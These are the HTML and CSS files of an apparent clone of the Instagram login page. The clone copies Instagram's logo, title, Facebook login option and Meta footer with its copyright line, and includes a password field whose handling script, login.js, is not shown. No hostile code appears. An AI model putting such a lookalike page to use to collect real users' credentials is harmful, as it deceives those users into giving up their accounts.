
<file: login.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="loginstyles.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap"
      rel="stylesheet"
    />
    <title>Instagram</title>
  </head>
  <body>
    <div id="login-container">
      <!-- Phone image -->
      <div id="phone-img-container">
        <img src="images/landing-2x.png" alt="phone_image" id="phone_img" />
      </div>

      <!-- Login -->
      <div id="login-right">
        <form id="inputs_form">
          <img
            src="./images/insta_logo_dark.png"
            alt="insta_logo"
            id="insta_logo"
          />
          <div id="inputs_div">

  <!-- SIGN UP ONLY -->
  <input
    type="text"
    class="input signup-only"
    id="usernameInput"
    placeholder="Username"
  />

  <input
    type="text"
    class="input signup-only"
    id="fullNameInput"
    placeholder="Full name"
  />

  <!-- LOGIN -->
  <input
    type="text"
    class="input"
    id="loginInput"
    placeholder="Phone number, username, or email"
  />

  <input
    type="password"
    class="input"
    id="passwordInput"
    placeholder="Password"
  />

</div>

          <button type="submit" id="loginBtn">Log in</button>

          <div id="or-div">
            <div class="or-line"></div>
            <p id="or-text">OR</p>
            <div class="or-line"></div>
          </div>

          <div id="fb-text">
            <span>
              <img src="./images/facebook.png" id="fb-logo" />
            </span>
            <span>Log in with Facebook</span>
          </div>
          <p id="forgot-password">Forgot password?</p>
        </form>

        <div id="no-acct">
          <p>
            Don't have an account?
            <a href="https://google.com" target="_blank" id="sign-up"
              >Sign up</a
            >
          </p>
        </div>
      </div>
    </div>

    <!-- For footer -->
    <footer>
      <div class="footer-div">
        <p>Meta</p>
        <p>About</p>
        <p>Blog</p>
        <p>Jobs</p>
        <p>Help</p>
        <p>API</p>
        <p>Privacy</p>
        <p>Terms</p>
        <p>Locations</p>
        <p>Instagram Lite</p>
        <p>Threads</p>
        <p>Contact Uploading & Non-Users</p>
        <p>Meta Verified</p>
      </div>

      <div class="footer-div">
        <p>English</p>
        <p>© 2026 Instagram from Meta</p>
      </div>
    </footer>
  </body>
  <script src="login.js"></script>
</html>
</file>
<file: loginstyles.css>
body {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #0f1214;
  font-family: "Roboto", serif;
  font-size: 14px;
}

#login-container {
  margin-top: 30px;
  display: flex;
  width: 100%;
  max-width: 850px;
}

#phone-img-container {
  flex-basis: 55%;
  position: relative;
}

#phone_img {
  width: 100%;
}

#screenshot {
  position: absolute;
  width: 55%;
  top: 22px;
  left: 155px;
}

#login-right {
  flex-basis: 45%;
}

#insta_logo {
  width: 290px;
  margin-bottom: 30px;
}

#inputs_form {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 40px 40px 10px 40px;
}

#inputs_div {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.input {
  margin-top: 5px;
  padding: 12px;
  border-radius: 5px;
  border: 1px solid #dbdbdb;
  background-color: #707070;
}
.input::placeholder {
  color: #dbdbdb;
}
button {
  background-color: #0095f6;
  color: white;
  font-weight: 600;
  padding: 9px;
  border: none;
  border-radius: 8px;
  margin: 12px;
  width: 100%;
  cursor: pointer;
}

#or-div {
  display: flex;
  align-items: center;
  width: 100%;
  padding-bottom: 15px;
}

.or-line {
  flex-grow: 1;
  border-bottom: 1px solid #dbdbdb;
}

#or-text {
  padding: 0px 10px;
  text-align: center;
  color: gray;
  font-size: 13px;
}

#fb-text {
  color: #0095f6;
  font-weight: 500;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

#fb-logo {
  max-width: 20px;
  margin-right: 7px;
}

#forgot-password {
  color: #ffffff;
  cursor: pointer;
}
#forgot-password:hover {
  text-decoration: underline;
}

#sign-up {
  color: #0095f6;
  font-weight: 600;
  text-decoration: none;
}

#no-acct {
  margin-top: 10px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  /* border: 1px solid gainsboro; */
  padding: 10px 0px;
}
#no-acct p {
  color: white;
}

footer {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-size: 12px;
  color: gray;
  padding-bottom: 30px;
}

.footer-div {
  display: flex;
}

.footer-div > p {
  margin-right: 15px;
}

/* ====== For tablets ===== */

@media only screen and (max-width: 880px) {
  #phone-img-container {
    display: none;
  }
  #login-right {
    flex-basis: 100%;
    max-width: 380px;
  }
  #login-container {
    justify-content: center;
    align-items: center;
  }
  footer {
    padding-top: 50px;
  }
  .footer-div {
    max-width: 600px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
  }
  .footer-div > p {
    margin-top: 0;
  }
}

/* ====== For Mobile ===== */

@media only screen and (max-width: 430px) {
  #inputs_form {
    border: none;
  }

  #no-acct {
    border: none;
  }
}
</file>
